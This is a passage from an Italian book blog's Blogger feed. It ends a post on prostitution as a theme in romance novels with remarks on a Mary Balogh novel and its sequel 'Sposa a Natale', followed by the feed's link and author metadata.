narrativo. E per questo è stato sempre molto\ncriticato. In realtà la Balogh non aveva risolto tutto con un finale semplicistico,\nanzi aggiunse un seguito, \u003Ci style=\"mso-bidi-font-style: normal;\"\u003ESposa a Natale\u003C\/i\u003E,\ndove si scopriva che non erano rose e fiori neanche per Gerald e Priss.\nPurtroppo non so se il secondo volume rientrasse già nel piano iniziale o fosse\ndovuto ad un ripensamento a seguito della pressione delle lettrici, ma i\nquattro anni trascorsi fra i due volumi mi fanno inclinare verso la seconda\nipotesi.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"MsoNormal\"\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: #fcfcfc; clear: both; color: #461039; font-family: Georgia, Utopia, 'Palatino Linotype', Palatino, serif; font-size: 17.6000003814697px; line-height: 20.533332824707px; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5HYxhfG8kjyGNLhUOD9L4oMqvPJlmbTL8tC3sYNoniKDjkyVhsyDP-YjawdI9KtV8zFlfPDimGa2TOp08y0kBQI1A7qXGoHmGB7iCdjhQoqvA11QzYrevpbhlpGG9N_mM6tDD7jq1a8O1\/s1600\/1655563_390x57.gif\" style=\"color: #9b1b7e; margin-left: 1em; margin-right: 1em; text-decoration: none;\"\u003E\u003Cimg border=\"0\" height=\"46\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg5HYxhfG8kjyGNLhUOD9L4oMqvPJlmbTL8tC3sYNoniKDjkyVhsyDP-YjawdI9KtV8zFlfPDimGa2TOp08y0kBQI1A7qXGoHmGB7iCdjhQoqvA11QzYrevpbhlpGG9N_mM6tDD7jq1a8O1\/s1600\/1655563_390x57.gif\" style=\"-webkit-box-shadow: rgba(0, 0, 0, 0.0980392) 1px 1px 5px; background: rgb(255, 255, 255); border: 1px solid rgb(255, 255, 255); box-shadow: rgba(0, 0, 0, 0.0980392) 1px 1px 5px; padding: 5px; position: relative;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"background-color: #fdfefa; clear: both; color: #461039; font-family: Georgia, Utopia, 'Palatino Linotype', Palatino, serif; font-size: 17.6000003814697px; line-height: 18.2000007629395px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #783f04;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ESe ti è piaciuto questo articolo clicca\u0026nbsp;g+1\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: #fcfcfc; color: #783f04; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;utopia\u0026quot; , \u0026quot;palatino linotype\u0026quot; , \u0026quot;palatino\u0026quot; , serif; font-size: 17.6000003814697px; line-height: 20.533332824707px; text-align: justify;\"\u003E\u003C\/span\u003E\n\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: #fdfefa; color: #461039; font-family: Georgia, Utopia, 'Palatino Linotype', Palatino, serif; font-size: 17.6000003814697px; line-height: 18.2000007629395px; margin: 0px; text-align: center;\"\u003E\n\u003Cspan style=\"color: #783f04;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif;\"\u003ECommenta il post per farci sapere la tua opinione!\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNoSpacing\" style=\"line-height: 115%; text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.insaziabililetture.it\/feeds\/6347754113505249514\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2016\/10\/langolo-di-matesi-la-prostituzione-nel.html#comment-form","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/6347754113505249514"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8875492563147837519\/posts\/default\/6347754113505249514"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.insaziabililetture.it\/2016\/10\/langolo-di-matesi-la-prostituzione-nel.html","title":"L'Angolo di Matesi: \"LA PROSTITUZIONE NEL ROMANCE\" "}],"author":[{"name":{"$t":"Angela D Angelo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05655579877883865202"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-8HJO5xv5cA_2LciHOmGreBaiOqaGa56KM9oshBMywXKH7ZDi-BAsHK8y13K4Qdm2ruR7dxirw9zZPqKb53GqhJ7hMAglPeaZKyNa8q8G_EGGaVmgfBlGKyKWk8hdWwlNCi7sq2CG9qw\/s72-c\/Matesi.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});